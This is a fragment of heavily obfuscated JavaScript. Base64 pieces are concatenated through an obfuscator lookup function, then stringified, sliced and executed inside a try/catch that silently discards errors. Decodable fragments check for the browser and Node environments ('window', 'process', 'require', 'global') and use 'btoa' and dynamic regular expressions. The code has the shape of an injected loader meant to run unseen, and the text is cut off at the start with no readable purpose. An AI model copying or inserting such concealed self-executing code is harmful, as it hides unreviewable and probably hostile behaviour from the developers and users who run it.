wndGEyIScpK0o'+'oMHgyMGIsJ1F4SGonKStKKDB4MjI5LCdO'+'SVZsJykrSigweDI2MywnKnBqdCcpK0ooM'+_0x4389476s(0x357)+'l0JykrSigweDEyNiwnJSE2ZycpK0ooMHg'+'0YmYsJ0skJVQnKStKKDB4MmYzLCdXZkVu'+'JykrSigweDMzMiwnY2lRdycpK0ooMHgxY'+_0x4389476s(0x210)+'krSigweDE0')+('OSwndGEyIScpK0ooMHgyYTYsJ1Z6bmknK'+'StKKDB4MTQ4LCdOSVZsJykrSigweDM1MC'+'wnbFVtNycpK0ooMHgzZjYsJ2xRYkYnKSt'+'KKDB4MzYwLCd0YTIhJykrJ3cnKSxkW0oo'+_0x4389476s(0x33a)+'yQlVCcpK0ooMHgxM2YsJyFlSGcnKSsnbm'+'cnLGRbSigweDE2ZSwnQlEqTicpXT1mdW5'+'jdGlvbihwLHEscyx1LHYsdyx5LHosQSxC'+_0x4389476s(0x273)+'HosQSxCLEMpO30sZFtKKDB4MmJkLCd4Uk'+'xYJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+'uIHB8fHE7fSxkW0ooMHgzNzAsJyE3eDYn'+'KV09ZnVuY3Rpb24ocCxxLHMsdSx2LHcse'+_0x4389476s(0x23a)+'0sZFtKKDB4MTBiLCduckpSJyldPWZ1bmN'+'0aW9uKHAscSxzLHUsdil7cmV0dXJuIHAo'+'cSxzLHUsdik7fSxkW0ooMHg0ZGMsJyleK'+'U4nKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+'4gcHx8cTt9LGRbSigweDE2NSwnSUUwbCc'+'pXT1KKDB4MjU5LCdJRTBsJykrSigweDQ5'+'ZCwnKnBqdCcpK0ooMHg0YzgsJ25ySlInK'+_0x4389476s(0x248)+_0x4389476s(0x341)+'jaVF3JykrSigweDIxOSwndGEyIScpK0oo'+'MHgzZjIsJ2xRYkYnKSxkW0ooMHgzNGEsJ'+'yFlSGcnKV09SigweDEwMywnQ291IScpK0'+'ooMHgzNDksJ3IjdW0nKStKKDB4MWFlLCd'+'LJCVUJykrSigweDE3ZiwnUjRbJCcpKydd'+'JyxkW0ooMHgxOTEsJ0hEdTUnKV09Sigwe'+'DI0OSwndXhkdicpK0ooMHgzMjEsJyleKU'+'4nKStKKDB4')+('MTBkLCchZUhnJykrSigweDUxOSwndXhkd'+'icpK0ooMHg0MTQsJ1M3eVUnKSxkW0ooMH'+'gxODUsJ1M3eVUnKV09ZnVuY3Rpb24ocCx'+_0x4389476s(0x373)+_0x4389476s(0x2fc)+_0x4389476s(0x2f1)+'U9cD9mdW5jdGlvbigpe3ZhciBLPV8weDc'+'5OTExNTdkO2lmKHMpe3ZhciB2PXNbSygw'+'eDRjYSwnTklWbCcpXShxLGFyZ3VtZW50c'+'yk7cmV0dXJuIHM9bnVsbCx2O319OmZ1bm'+'N0aW9uKCl7fTtyZXR1cm4gcD0hW10sdTt'+'9O30oKTtmdW5jdGlvbiBoKHAscSl7dmFy'+'IEw9SixzPXt9O3NbTCgweDNmYSwnSER1N'+'ScpXT1mdW5jdGlvbih3LHope3ZhciBNPU'+'w7cmV0dXJuIGZbTSgweDM5MSwnbFVtNyc'+'pXSh3LHopO30sc1tMKDB4NDJhLCckVWRn'+'JyldPWZbTCgweDJhYiwnJSE2ZycpXSxzW'+'0woMHgyNzcsJ0lFMGwnKV09ZnVuY3Rpb2'+_0x4389476s(0x20d)+'oMHgyMTQsJ2xRYkYnKV0odyx6KTt9LHNb'+_0x4389476s(0x362)+'2IsJzRXS14nKV0sc1tMKDB4NDViLCdLJC'+'VUJyldPWZbTCgweDRkMCwnXUMkdCcpXSx'+_0x4389476s(0x334)+'b24odyx6KXt2YXIgTz1MO3JldHVybiBmW'+'08oMHg1MDIsJ090KmQnKV0odyx6KTt9LH'+'NbTCgweDMwMywnUzdHNicpXT1mdW5jdGl'+'vbih3KXt2YXIgUD1MO3JldHVybiBmW1Ao'+_0x4389476s(0x249)+'HgxNzAsJ0NvdSEnKV09ZltMKDB4MWU3LC'+'d2T1hxJyld')+('LHNbTCgweDIzZSwndGEyIScpXT1mdW5jd'+'Glvbih3LHope3ZhciBRPUw7cmV0dXJuIG'+_0x4389476s(0x2fa)+'sc1tMKDB4NDhlLCddQyR0JyldPWZ1bmN0'+'aW9uKHcseil7dmFyIFI9TDtyZXR1cm4gZ'+'ltSKDB4NDBkLCduckpSJyldKHcseik7fS'+_0x4389476s(0x300)+_0x4389476s(0x21b)+'KDB4MTJhLCdrQEcoJyldKHcpO30sc1tMK'+'DB4MTU2LCdTN0c2JyldPWZ1bmN0aW9uKH'+_0x4389476s(0x356)+_0x4389476s(0x217)+'c1tMKDB4MjJiLCd1dFloJyldPWZbTCgwe'+'DFkYywnbnJKUicpXTt2YXIgdT1zO2Zvci'+'h2YXIgdiBpbiBwKWlmKGZbTCgweDMzNiw'+'nbFFiRicpXSh2W0woMHg0YWYsJyleKU4n'+_0x4389476s(0x202)+_0x4389476s(0x31a)+'wnKV1bVSgweDE0NiwnUDdSQycpXSgnfCc'+'pLEE9MHgwO3doaWxlKCEhW10pe3N3aXRj'+'aCh6W0ErK10pe2Nhc2UnMCc6cmV0dXJuI'+'DB4MTtjYXNlJzEnOmZvcih2YXIgQj0weD'+_0x4389476s(0x31e)+_0x4389476s(0x2d0)+'KWlmKHVbVSgweDNhOSwnMGQwRicpXSh3W'+'1UoMHgyZDcsJ3V4ZHYnKStVKDB4MzI1LC'+'dyI3VtJyldKHlbQl1bMHgwXSkseVtCXVs'+'weDFdKSlyZXR1cm47Y29udGludWU7Y2Fz'+'ZScyJzp1W1UoMHgzYTEsJ2xaM0YnKV0oQ'+'yk7Y29udGludWU7Y2FzZSczJzp2YXIgQz'+'11W1UoMHgy')+('NzQsJ3FuRyUnKV0oZyx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFY9VSxGPXVbVigweDJmZS'+'wnJVZlVycpXSh0eXBlb2Ygd2luZG93LHV'+_0x4389476s(0x338)+'OnVbVigweDEzNSwnbnJKUicpXSh0eXBlb'+'2YgcHJvY2Vzcyx1W1YoMHg0ZGIsJ3IjdW'+'0nKV0pJiZ1W1YoMHgyZWEsJ2tARygnKV0'+'odHlwZW9mIHJlcXVpcmUsdVtWKDB4MmJj'+'LCdwZFNlJyldKSYmdVtWKDB4MmNmLCdwZ'+'FNlJyldKHR5cGVvZiBnbG9iYWwsdVtWKD'+'B4MzM4LCdOSVZsJyldKT9nbG9iYWw6dGh'+'pcyxHPWZ1bmN0aW9uKCl7dmFyIFc9VixI'+'PW5ldyBGWyhXKDB4ZmQsJ2xaM0YnKSkrJ'+'3AnXShFW1coMHgxZmMsJ0hEdTUnKV0pO3'+'JldHVybiFIW1coMHgyZGIsJyUhNmcnKV0'+'oQyk7fTtyZXR1cm4gdVtWKDB4NDI0LCdn'+'SUt4JyldKEcpO30pO2NvbnRpbnVlO2Nhc'+'2UnNCc6dmFyIEQ9e307RFtVKDB4MzNlLC'+'d3WiglJyldPXVbVSgweDQ2OSwnbFVtNyc'+'pXTt2YXIgRT1EO2NvbnRpbnVlO31icmVh'+'azt9fSh2LGFyZ3VtZW50cykpcmV0dXJuI'+'HBbdl07fWZ1bmN0aW9uIGkocCl7dmFyIF'+_0x4389476s(0x21d)+'pXT1mdW5jdGlvbih3LHope3ZhciBZPVg7'+_0x4389476s(0x2c6)+_0x4389476s(0x2c0)+'ldPWZ1bmN0aW9uKHcseil7dmFyIFo9WDt'+'yZXR1cm4gZltaKDB4Mzg1LCdjaVF3Jyld'+'KHcseik7fSxxW1goMHgzMTIsJ1dmRW4nK'+_0x4389476s(0x30c)+'tyZXR1cm4g')+('ZlthMCgweDIyZiwnITd4NicpXSh3LHopO'+'30scVtYKDB4MjljLCc0V0teJyldPWZ1bm'+'N0aW9uKHcseil7dmFyIGExPVg7cmV0dXJ'+_0x4389476s(0x24a)+'KTt9O3ZhciBzPXEsdT1uZXcgUmVnRXhwK'+_0x4389476s(0x2c7)+'Y9ZltYKDB4MTRlLCdSNFskJyldW1goMHg'+'xZjYsJ2xRYkYnKSsnY2UnXSh1LCcnKSx1'+'PWZbWCgweDIwNCwnUjRbJCcpXShidG9hL'+_0x4389476s(0x290)+'B4NClbWCgweDNlYiwnYXJtQicpXSgnLic'+'pW1goMHgzNDEsJ1Z6bmknKV0oJycpW1go'+_0x4389476s(0x315)+'Hg0N2UsJ1M3eVUnKV0oJycpLHA9dVtYKD'+'B4MmNlLCdnSUt4JykrJ2NlJ10oL1thLXp'+'BLVpdL2csZnVuY3Rpb24odyl7dmFyIGEy'+_0x4389476s(0x231)+'CwnUjRbJCcpK2EyKDB4MWFjLCdsWjNGJy'+_0x4389476s(0x257)+'pXShzW2EyKDB4NDQ5LCclITZnJyldKHcs'+'J1onKT8weDVhOjB4N2Esdz1zW2EyKDB4N'+'DgzLCdxbkclJyldKHdbYTIoMHgyOTIsJy'+'pwanQnKSthMigweDM0ZSwnbFFiRicpXSg'+'weDApLDB4ZCkpP3c6c1thMigweDRjMywn'+'eXBLNycpXSh3LDB4MWEpKTt9KSx1PW5ld'+'yBSZWdFeHAoZltYKDB4MmJlLCdReEhqJy'+_0x4389476s(0x32c)+_0x4389476s(0x291)+'KV0oZltYKDB4MmQ5LCduckpSJyldKGZbW'+'CgweDMwOSwnZ0lLeCcpXShmW1goMHgzZj'+_0x4389476s(0x1f5))+(_0x4389476s(0x21a)+'GZbWCgweDMxYiwnQlEqTicpXVtYKDB4Mm'+'JiLCdXZkVuJykrJ2NlJ10odSwnJykpLCc'+_0x4389476s(0x322)+'KTt9dmFyIGosayxsLG0sbz1uZXcgUmVnR'+'XhwKGZbSigweDM4MiwnUzdHNicpXSwnZy'+_0x4389476s(0x333)+'9byxsPWZ1bmN0aW9uKCl7dmFyIGEzPUos'+_0x4389476s(0x307)+'mRvdyx7fSkscT1uZXcgUmVnRXhwKGZbYT'+'MoMHgxZmEsJ285JFcnKV0sJ2cnKSxxPXB'+_0x4389476s(0x250)+_0x4389476s(0x36e)+'TtxJiYobmV3IHEoMHgwLDB4MClbYTMoMH'+_0x4389476s(0x22d)+_0x4389476s(0x262)+'IGE0PWEzLHM9ZlthNCgweDNkNSwnciN1b'+'ScpXShoLGZbYTQoMHg0ZjUsJ05JVmwnKV'+'0od2luZG93LHt9KSwweDgsWzB4NywweDc'+_0x4389476s(0x1fb)+_0x4389476s(0x320)+'DIsMHg2M10sWzB4MSwweDZmXSxbMHgwLD'+'B4NjRdKTtpZihzKXJldHVybiBzPWZbYTQ'+'oMHg0YWQsJ3RhMiEnKV0oaCxzLDB4OCxb'+'MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+'iwweDYzXSxbMHgwLDB4NmNdKSwhIXMmJm'+_0x4389476s(0x215)+'4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0p'+'O30oKSkpO30sIShtPWZbSigweDNlMiwnJ'+'FVkZycpXShtLHdpbmRvdykpfHwobT1mW0'+'ooMHgyNjcs')+(_0x4389476s(0x271)+_0x4389476s(0x2a6)+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+'weDMsMHg0NV0sWzB4MiwweDY0XSxbMHgw'+'LDB4NjFdKSkmJmZbSigweDFhNiwnJDZdZ'+'CcpXShtLGpbSigweDUxNCwnd1ooJScpKy'+'djZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x6400144.slice(_0x6400144.indexOf("{") + 1, _0x6400144.lastIndexOf("}"))})())),d[S(0x84e,'06n3')])));}catch(A){}}());